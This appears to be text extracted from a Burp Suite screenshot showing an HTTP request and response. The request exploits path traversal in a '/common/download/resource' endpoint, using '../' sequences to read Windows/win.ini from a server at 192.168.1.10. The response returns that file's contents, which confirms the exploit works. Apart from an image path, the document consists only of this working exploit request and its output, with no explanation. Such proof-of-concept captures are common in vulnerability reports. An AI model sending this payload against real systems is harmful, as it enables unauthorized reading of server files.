 Request
Pretty Raw Hex
\n
1 GET /common/download/resource?resource=
/profile/../../../../Windows/win.ini HTTP/1.1
2 Host: 192.168.1.10
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:141.0)
Gecko/20100101 Firefox/141.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Cookie: JSESSIONID=ac820c87-df58-41f8-b397-61ee0cd96e25
9 Upgrade-Insecure-Requests: 1
10 Priority: u=0, i
11
12
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200
2 Content-disposition: attachment;
filename=win.ini;filename*=utf-8''win.ini
3 Content-Type: application/octet-stream
4 Content-Length: 92
5 Date: Fri, 08 Aug 2025 12:33:57 GMT
6 Keep-Alive: timeout=60
7 Connection: keep-alive
8
9 ; for 16-bit app support
10 [fonts]
11 [extensions]
12 [mci extensions]
13 [files]
14 [Mail]
15 MAPI=1
16